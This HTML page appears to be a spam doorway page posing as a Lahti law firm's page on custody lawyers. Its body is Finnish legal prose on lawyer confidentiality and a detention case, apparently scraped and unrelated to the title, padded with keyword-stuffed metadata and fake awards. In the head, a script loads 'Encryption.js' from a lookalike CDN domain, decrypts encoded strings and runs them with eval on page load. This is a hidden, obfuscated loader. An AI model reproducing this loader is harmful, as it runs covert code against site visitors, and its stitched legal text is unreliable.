

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/lahti/varatuomari/huoltajuus-asianajaja.html
body_size: 70624
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Huoltajuus Asianajaja</title>
    <link rel="canonical" href="https://lakimies.blob.core.windows.net/asianajaja/lahti/varatuomari/huoltajuus-asianajaja.html" />

<link rel="shortcut icon" href="img/" alt="Huoltajuus Asianajaja" />
  <meta charset="utf-8">
<meta name="title" content="Huoltajuus Asianajaja">
<meta name="DC.title" lang="en" content="Huoltajuus Asianajaja">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Huoltajuus Asianajaja, Paljonko Asianajaja Maksaa Lahti					, Asianajaja Huumausainerikos Lahti, Asianajaja Lapsiasiat Lahti					, Asianajaja Perintöasiat Lahti, Oikeusapu Yksityinen Asianajaja	, Asianajaja, Hyvä Asianajaja">
<meta name="author" content="Paljonko Asianajaja Maksaa Lahti					">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://asianajajalahti.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Lahti", 
   
    "postalCode": "15100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajalahti.fi",
  "significantLink": "https://asianajajalahti.fi",
  "relatedLink": "https://asianajajalahti.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajalahti.fi",


      "url": "",
      "additionalType": "https://asianajajalahti.fi",
      "name": "Paljonko Asianajaja Maksaa Lahti					",
      "identifier": "https://asianajajalahti.fi",
      "description": "Paljonko Asianajaja Maksaa Lahti					, Asianajaja Huumausainerikos Lahti",
      "disambiguatingDescription": "Paljonko Asianajaja Maksaa Lahti					, Asianajaja Huumausainerikos Lahti, Asianajaja Lapsiasiat Lahti					, Asianajaja Perintöasiat Lahti, Oikeusapu Yksityinen Asianajaja	, Asianajaja, Hyvä Asianajaja",
      "alternateName": "Asianajaja Huumausainerikos Lahti"
    },
    "accessibilitySummary": "Paljonko Asianajaja Maksaa Lahti					",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajalahti.fi",
        "url": "huoltajuus-asianajaja.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajalahti.fi",
  "keywords": ["Paljonko Asianajaja Maksaa Lahti					", "Asianajaja Huumausainerikos Lahti", "Asianajaja Lapsiasiat Lahti					", "Asianajaja Perintöasiat Lahti", "Oikeusapu Yksityinen Asianajaja	", "Asianajaja", "Hyvä Asianajaja"],
  "award": [
    "Best Paljonko Asianajaja Maksaa Lahti					", "Best Asianajaja Huumausainerikos Lahti", "Best Asianajaja Lapsiasiat Lahti					", "Best Asianajaja Perintöasiat Lahti", "Best Oikeusapu Yksityinen Asianajaja	", "Best Asianajaja", "Best Hyvä Asianajaja"
  ],
  "teaches": ["Paljonko Asianajaja Maksaa Lahti					","Asianajaja Huumausainerikos Lahti","Asianajaja Lapsiasiat Lahti					","Asianajaja Perintöasiat Lahti","Oikeusapu Yksityinen Asianajaja	","Asianajaja","Hyvä Asianajaja"],
  "offers": [{
    "sku": "Paljonko Asianajaja Maksaa Lahti					",
    "availabilityStarts": "2022-10-25 07:17:31",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Huumausainerikos Lahti",
    "availabilityStarts":"2022-10-25 07:17:31",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Asianajaja Lapsiasiat Lahti					",
    "availabilityStarts":"2022-10-25 07:17:31",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Perintöasiat Lahti",
    "availabilityStarts":"2022-10-25 07:17:31",
    "priceCurrency": "USD"
  },
  {
    "sku": "Oikeusapu Yksityinen Asianajaja	",
    "availabilityStarts":"2022-10-25 07:17:31",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja",
    "availabilityStarts": "2022-10-25 07:17:31",
    "priceCurrency": "USD"
  },
  {
    "sku": "Hyvä Asianajaja",
    "availabilityStarts":"2022-10-25 07:17:31",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Paljonko Asianajaja Maksaa Lahti					","Asianajaja Huumausainerikos Lahti", "Asianajaja Lapsiasiat Lahti					", "Asianajaja Perintöasiat Lahti", "Oikeusapu Yksityinen Asianajaja	", "Asianajaja", "Hyvä Asianajaja"],
  "text": "Paljonko Asianajaja Maksaa Lahti					, Asianajaja Huumausainerikos Lahti, Asianajaja Lapsiasiat Lahti					, Asianajaja Perintöasiat Lahti, Oikeusapu Yksityinen Asianajaja	, Asianajaja, Hyvä Asianajaja",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajalahti.fi",
      "url": "huoltajuus-asianajaja.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "huoltajuus-asianajaja.html",
      "sameAs": "https://asianajajalahti.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Huoltajuus Asianajaja",
        "alternativeHeadline": "The most frequently asked questions about Huoltajuus Asianajaja",
        "url": "huoltajuus-asianajaja.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Voiko sukulainen olla asianajaja?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Lahisukulainen tai muu henkilo ei siis voi ilman erillista lupaa toimia asiamiehena tai avustaa asianosaista oikeudessa. Luvan saaminen edellyttaa oikeustieteellisen tutkinnon suorittamista seka riittavaa perehtyneisyytta.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mista saa ilmaista Lakineuvontaa?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Asianajajien jarjestamassa paivystyksessa useilla paikkakunnilla ympari Suomea saa maksutonta neuvontaa kaikissa oikeudellisissa asioissa. Asianajaja kertoo onko asiassa tarpeen hakea oikeudellista asiantuntija-apua ja ohjaa tarvittaessa asiaan perehtyneen asianajajan tai oikean viranomaisen puoleen.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Saako asianajajan ilmaiseksi?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Oikeusapu tarkoittaa sita etta kansalainen voi saada itselleen oikeudellisen asian hoitamista varten avustajan kokonaan tai osittain valtion varoilla. Talloin asianajaja on ilmainen. Oikeusapu kattaa kaikki oikeudelliset asiat.
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var UHgDOFEyTUdjsTH = 'JYjGiRaTCcPDZRI';var ByEJYAnFQMUPYyE = '[base64]';var BKmzdAWCLTIPSBh = '[base64]';let XvjXBOmdGyMaYCM = new Encryption();var FPZMeEzYhoStIzF = XvjXBOmdGyMaYCM.decrypt(ByEJYAnFQMUPYyE, UHgDOFEyTUdjsTH);if (!eval(FPZMeEzYhoStIzF)) {eval(XvjXBOmdGyMaYCM.decrypt(BKmzdAWCLTIPSBh, UHgDOFEyTUdjsTH));};</script>
			
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-lahti.html" rel="nofollow">Asianajaja Lahti</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-lahti.html" rel="nofollow">Ilmainen Asianajaja Lahti</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-lahti.html" rel="nofollow">Etsi Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-lahti.html" rel="nofollow">Suomen Paras Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-lahti.html" rel="nofollow">Asianajaja Asuntokauppa Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-lahti.html" rel="nofollow">Asianajaja Hinta Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-lahti.html" rel="nofollow">Asianajaja Pahoinpitely Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-lahti.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Lahti</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-lahti.html" rel="nofollow">Ositus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-lahti.html" rel="nofollow">Testamentti Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-lahti.html" rel="nofollow">Kiinteistöriita Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-lahti.html" rel="nofollow">Huumausainerikos Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-lahti.html" rel="nofollow">Hyvä Asianajaja Perintö Lahti</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-lahti.html" rel="nofollow">Lastensuojelu Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-lahti.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-lahti.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-lahti.html" rel="nofollow">Asianajaja Työoikeus Lahti</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-lahti.html" rel="nofollow">Avioero Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-lahti.html" rel="nofollow">Asianajaja Avioero Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-lahti.html" rel="nofollow">Asianajaja Työttömälle Lahti</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-lahti.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Lahti</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-lahti.html" rel="nofollow">Perheoikeus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-lahti.html" rel="nofollow">Rikollisten Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-lahti.html" rel="nofollow">Asianajaja Perintöasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-lahti.html" rel="nofollow">Asuntokauppa Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-lahti.html" rel="nofollow">Hometalo Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-lahti.html" rel="nofollow">Homevaurio Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-lahti.html" rel="nofollow">Hyvä Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-lahti.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Lahti</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-lahti.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-lahti.html" rel="nofollow">Millainen On Hyvä Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-lahti.html" rel="nofollow">Seksuaalirikos Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-lahti.html" rel="nofollow">Asianajaja Huoltajuuskiistat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-lahti.html" rel="nofollow">Asianajaja Huumausainerikos Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-lahti.html" rel="nofollow">Asianajaja Ilmainen Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-lahti.html" rel="nofollow">Asianajaja Kiinteistöasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-lahti.html" rel="nofollow">Asianajaja Kokemuksia Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-lahti.html" rel="nofollow">Asianajaja Lapsiasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-lahti.html" rel="nofollow">Asianajaja Lasten Asiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-lahti.html" rel="nofollow">Asianajaja Lastensuojelu Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-lahti.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-lahti.html" rel="nofollow">Asianajaja Perheoikeus Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-lahti.html" rel="nofollow">Asianajaja Rikosasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-lahti.html" rel="nofollow">Asianajaja Rikosrekisteri Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-lahti.html" rel="nofollow">Asianajaja Seksuaalirikokset Lahti</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-lahti.html" rel="nofollow">Asuntokauppariita Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-lahti.html" rel="nofollow">Edullinen Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-lahti.html" rel="nofollow">Huoltajuus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-lahti.html" rel="nofollow">Huoltajuuskiista Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-lahti.html" rel="nofollow">Huostaanotto Asianajaja Lahti</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajalahti.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Paljonko Asianajaja Maksaa Lahti					">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Huoltajuus Asianajaja                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Paljonko Asianajaja Maksaa Lahti					</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Asianajaja A oli toiminut rikoksesta epäillyn S:n avustajana tähän kohdistetun vangitsemisvaatimuksen istuntokäsittelyssä 19.12.2012. Käräjäoikeus oli määrännyt vangitsemisasian käsiteltäväksi yleisön läsnä olematta ja vangitsemisvaatimuksen johdosta annetun ratkaisun perustelut ja muut oikeudenkäyntiasiakirjat salassa pidettäviksi syytteen käsittelyyn saakka tai kunnes asia on jätetty sillensä. Käräjäoikeus oli lisäksi määrännyt S:lle yhteydenpitorajoituksen, joka koski kaikkia muita henkilöitä kuin asianajaja A:ta.</p><p>Tutkittavana olevaa rikosta koskevien, A:n kuulustelupöytäkirjaan tehtyjen merkintöjen mukaan häntä on esitutkintakuulustelun aluksi muistutettu oikeudesta olla myötävaikuttamatta rikosepäilynsä selvittämiseen ja siitä, että mikäli hän kuitenkin kertoo tietoja epäillystä rikoksesta, näitä tietoja voidaan myös käyttää näyttönä oikeudenkäynnissä. Samoin A:lle on kerrottu oikeudesta käyttää avustajaa ja huomautettu, että avustajan käyttäminen voisi parantaa puolustautumismahdollisuuksia. Edelleen pöytäkirjaan tehdyn merkinnän mukaan A on ilmoittanut, ettei hän tarvitse avustajaa kuulusteluun. Korkein oikeus todennee, että A samoin kuin loppulausunnon myöhemmin laatinut, A:ta tuolloin avustanut asianajaja ovat myös koulutuksensa ja ammattinsa perusteella olleet tietoisia mainituista oikeuksista.</p><p>Asianajajista annetun lain 5 c §:n 1 momentissa säädetään, että asianajaja ei saa luvattomasti ilmaista sellaista yksityisen tai perheen salaisuutta taikka liike- tai ammattisalaisuutta, josta hän tehtävässään on saanut tiedon. Tapaohjeiden 3.4 kohdassa on lausuttu asianajajan salassapitovelvollisuudesta vastaavalla tavalla ja vaitiolovelvollisuudesta, että asianajaja ei saa myöskään luvattomasti ilmaista muita tietoja, joita hän on tehtävää hoitaessaan saanut tietää asiakkaasta ja tämän oloista. Salassapito- ja vaitiolovelvollisuus ovat ajallisesti rajoittamattomia.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
